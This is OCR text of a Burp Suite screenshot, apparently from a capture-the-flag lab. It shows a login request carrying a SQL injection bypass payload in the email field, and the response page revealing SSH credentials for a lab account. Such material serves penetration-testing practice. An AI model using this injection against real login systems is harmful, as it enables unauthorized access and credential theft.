 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://192.168.1.82 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.1.82
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.82/
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Connection: close
Upgrade-Insecure-Requests: 1
email=' || '1' = '1' #&password=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
border-width: 5px;
border-style: solid;
width: 400px;
height:430px;
position:absolute;
top:50%;
left:50%;
margin-top:-215px; /* this is half the height of your div*/
margin-left:-200px;
">
<br><strong><font size=4>Welcome john@skytech.com</font><br /> </br></strong>As
you may know, SkyTech has ceased all international operations.<br><br> To all our long
term employees, we wish to convey our thanks for your dedication and hard
work.<br><br><strong>Unfortunately, all international contracts, including yours have been
terminated.</strong><br><br> The remainder of your contract and retirement fund,
<strong>$2</strong> ,has been payed out in full to a secure account.  For security
reasons, you must login to the SkyTech server via SSH to access the account
details.<br><br><strong>Username: john</strong><br><strong>Password: hereisjohn</strong>
<br><br> We wish you the best of luck in your future endeavors. <br> </div> </div></HTML>
? < + > Type a search term 0 matches
Done 1,838 bytes | 6 millis